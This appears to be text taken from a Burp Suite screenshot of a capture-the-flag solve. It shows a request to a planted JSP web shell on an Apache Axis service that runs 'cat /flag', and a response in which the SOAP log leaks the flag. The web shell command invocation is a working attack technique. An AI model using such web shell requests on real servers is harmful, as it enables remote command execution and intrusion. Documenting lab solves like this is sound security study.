 Go Cancel < ▼ > ▼ Target: http://39.98.64.24:25531 ?
Request
Raw Params Headers Hex
GET /axis/shell.jsp?c=cat+/flag HTTP/1.1
Host: 39.98.64.24:25531
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > 0 matches
Response
Raw Headers Hex
HTTP/1.1 200
Set-Cookie: JSESSIONID=40C554A660210849D897617FCAF4B617; Path=/axis; HttpOnly
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 6057
Date: Sat, 07 Dec 2019 05:04:30 GMT
Connection: close
=======================================================
= Elapsed: 5 milliseconds
= In message: <?xml version="1.0" encoding="utf-8"?><soapenv:Envelope
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:api="http://127.0.0.1/Integrics/Enswitch/API" xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Body>
<api:main soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<api:in0><![CDATA[
swpuctf{D0_yOv_l1k3_r1Ch_w0m3N_7}
]]>
</api:in0>
</api:main>
</soapenv:Body>
</soapenv:Envelope><![CDATA[]]>
= Out message: <?xml version="1.0" encoding="UTF-8"?><soapenv:Envelope
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"><soapenv:Body><soapenv:Fault><faultcode
xmlns:ns1="http://xml.apache.org/axis/">ns1:Client</faultcode><faultstring>No such operation
? < + > flag 0 matches
Done 6,275 bytes | 42 millis